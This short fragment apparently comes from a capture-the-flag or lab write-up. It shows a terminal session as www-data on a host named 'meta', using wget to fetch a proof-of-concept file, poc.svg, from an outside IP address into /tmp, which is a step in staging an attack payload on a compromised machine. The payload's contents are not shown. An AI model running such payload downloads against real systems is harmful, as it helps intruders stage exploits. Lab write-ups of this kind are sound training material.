 www-data@meta:/tmp$ wget http://10.10.16.16/poc.svg
--2023-05-16 11:19:04--  http://10.10.16.16/poc.svg
Connecting to 10.10.16.16:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 427 [image/svg+xml]
Saving to: ‘poc.svg’
poc.svg             100%[===================>]     427  --.-KB/s    in 0s
2023-05-16 11:19:05 (75.1 MB/s) - ‘poc.svg’ saved [427/427]